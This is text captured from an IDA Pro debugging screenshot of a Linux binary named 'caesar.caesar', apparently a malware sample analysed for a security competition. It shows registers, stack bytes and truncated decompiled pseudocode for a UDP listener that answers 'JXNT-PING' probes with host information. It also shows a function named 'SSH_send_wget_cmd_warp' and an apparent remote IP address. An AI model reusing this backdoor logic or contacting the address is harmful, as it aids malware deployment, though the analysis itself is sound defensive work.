 IDA - caesar.caesar.i64 (caesar.caesar) C:\Users\test_user\Desktop\datacon\caesar.caesar.i64
File Edit Jump Search View Debugger Lumina Options Windows Help
Remote Linux debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
ID··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps
[stack]:00007FFE00AA09A8 db 0
[stack]:00007FFE00AA09A9 db 79h ; y
[stack]:00007FFE00AA09AA db 14h
[stack]:00007FFE00AA09AB db 6
[stack]:00007FFE00AA09AC db 2
[stack]:00007FFE00AA09AD db 0
[stack]:00007FFE00AA09AE db 0
[stack]:00007FFE00AA09AF db 0
[stack]:00007FFE00AA09B0 db 0
[stack]:00007FFE00AA09B1 db 0
[stack]:00007FFE00AA09B2 db 0
[stack]:00007FFE00AA09B3 db 0
[stack]:00007FFE00AA09B4 db 0
[stack]:00007FFE00AA09B5 db 0
[stack]:00007FFE00AA09B6 db 0
[stack]:00007FFE00AA09B7 db 0
[stack]:00007FFE00AA09B8 dq offset a132203191253 ; "145.43.38.255"
RBP [stack]:00007FFE00AA09C0 db 0D0h
[stack]:00007FFE00AA09C1 db 10h
[stack]:00007FFE00AA09C2 db 0AAh
[stack]:00007FFE00AA09C3 db 0
[stack]:00007FFE00AA09C4 db 0FEh
[stack]:00007FFE00AA09C5 db 7Fh ;
[stack]:00007FFE00AA09C6 db 0
[stack]:00007FFE00AA09C7 db 0
[stack]:00007FFE00AA09C8 db 84h
[stack]:00007FFE00AA09C9 db 9Fh
[stack]:00007FFE00AA09CA db 9Bh
[stack]:00007FFE00AA09CB db 0E7h
[stack]:00007FFE00AA09CC db 5Ch ; \
[stack]:00007FFE00AA09CD db 55h ; U
[stack]:00007FFE00AA09CE db 0
[stack]:00007FFE00AA09CF db 0
[stack]:00007FFE00AA09D0 db 0E8h
[stack]:00007FFE00AA09D1 db 11h
[stack]:00007FFE00AA09D2 db 0AAh
[stack]:00007FFE00AA09D3 db 0
[stack]:00007FFE00AA09D4 db 0FEh
[stack]:00007FFE00AA09D5 db 7Fh ;
[stack]:00007FFE00AA09D6 db 0
[stack]:00007FFE00AA09D7 db 0
[stack]:00007FFE00AA09D8 db 60h ; `
UNKNOWN 00007FFE00AA09AC: [stack]:00007FFE00AA09AC (Synchronized with RIP)
Output
Command "MakeStrlit" failed
Python>0x18
0x18
Python>print(0x16)
22
FFFFFF3ECD5B6FFF: cannot decode
555CE79C00F6: failed to calculate step addresses!
[autohidden] Directly convert to data? -> Yes
[autohidden] Directly convert to data? -> Yes
Command "MakeStrlit" failed
Python
AU: idle Down Disk: 678GB
General registers
RAX 0000555CE870B8C0 [heap]:0000555CE870B8C0
RBX 0000000000000000
RCX 0000555CE870B980 [heap]:0000555CE870B980
RDX 0000555CE870E680 "145.43.38.255"
RSI 0000555CE870B980 [heap]:0000555CE870B980
RDI 0000555CE870B8C0 [heap]:0000555CE870B8C0
RBP 00007FFE00AA09C0 [stack]:00007FFE00AA09C0
RSP 00007FFE00AA09A0 [stack]:00007FFE00AA09A0
RIP 0000555CE79C00F6 SSH_send_wget_cmd_warp+296
R8 0000000000000000
R9 00007FFE00AA0800 [stack]:00007FFE00AA0800
R10 0000000000000000
R11 00000000000000FF
R12 00007FFE00AA11E8 [stack]:00007FFE00AA11E8
R13 0000555CE79B9815 main
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
TF 0
SF 0
ZF 0
AF 0
PF 1
Modules
Path B
/home/ljahum/Desktop/datacon/caesar.caesar 0
/usr/lib/x86_64-linux-gnu/libgmp.so.10.4.1 0
/usr/lib/x86_64-linux-gnu/libhogweed.so.6.4 0
/usr/lib/x86_64-linux-gnu/libunistring.so.2.2.0 0
/usr/lib/x86_64-linux-gnu/libgnutls.so.30.31.0 0
/usr/lib/x86_64-linux-gnu/libcrypto.so.3 0
/usr/lib/x86_64-linux-gnu/libnettle.so.8.4 0
/usr/lib/x86_64-linux-gnu/libp11-kit.so.0.3.0 0
/usr/lib/x86_64-linux-gnu/libc.so.6 0
/usr/lib/x86_64-linux-gnu/libffi.so.8.1.0 0
/usr/lib/x86_64-linux-gnu/libresolv.so.2 0
/usr/lib/x86_64-linux-gnu/libkeyutils.so.1.9 0
Threads
Decimal Hex State Name
6749 1A5D Ready kw5aa0d0ho31
6758 1A66 Suspended caesar.caesar
6759 1A67 Suspended caesar.caesar
Hex View-1
00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00
UNKNOWN 0000555CE79C78ED: extern:0000
Stack view
00007FFE00AA09A0 56
00007FFE00AA09A8 00
00007FFE00AA09B0 00
UNKNOWN 00007FF (Synchr
Pseudocode-H
1 void *__fastcall local_listen_func(void *a1)
2 {
3 unsigned int v2; // eax
4 socklen_t v3; // ebx
5 size_t infolen; // rax
6 socklen_t addr_len; // [rsp+Ch] [rbp-484h] BYREF
7 int fd; // [rsp+10h] [rbp-480h]
8 int v7; // [rsp+14h] [rbp-47Ch]
9 ssize_t v8; // [rsp+18h] [rbp-478h]
10 char *info; // [rsp+20h] [rbp-470h]
11 char *v10; // [rsp+28h] [rbp-468h]
12 size_t n; // [rsp+30h] [rbp-460h]
13 size_t size; // [rsp+38h] [rbp-458h]
14 char *info_1; // [rsp+40h] [rbp-450h]
15 ssize_t v14; // [rsp+48h] [rbp-448h]
16 struct sockaddr s; // [rsp+50h] [rbp-440h] BYREF
17 struct sockaddr addr; // [rsp+60h] [rbp-430h] BY
18 char buf[1032]; // [rsp+70h] [rbp-420h] BYREF
19 unsigned __int64 v18; // [rsp+478h] [rbp-18h]
20
21 v18 = __readfsqword(0x28u);
22 addr_len = 16;
23 fd = socket(2, 2, 0);
24 if ( fd >= 0 )
25 {
26 v2 = time(0LL);
27 srand(v2);
28 v7 = rand() % 40001 + 10000;
29 memset(&s, 0, sizeof(s));
30 s.sa_family = 2;
31 *&s.sa_data[2] = inet_addr("0.0.0.0");
32 *s.sa_data = htons(v7);
33 if ( bind(fd, &s, 0x10u) >= 0 )
34 {
35 while ( 1 )
36 {
37 do
38 v8 = recvfrom(fd, buf, 0x400uLL, 0, &add
39 while ( v8 < 0 );
40 if ( v8 > 8 && !strncmp(buf, "JXNT-PING",
41 {
42 buf[v8] = 0;
43 fflush(stdout);
44 info = sub_5610A798A2B4(); //
45 v10 = sub_5610A7989A35(info);
46 n = strlen(v10);
47 size = n + 2;
48 info_1 = malloc(n + 2);
49 if ( info_1 )
50 {
51 *info_1 = n;
52 memcpy(info_1 + 1, v10, n);
53 info_1[size - 1] = 0;
54 fflush(stdout);
0000C56E local_listen_func:1 (555CE79BB56E)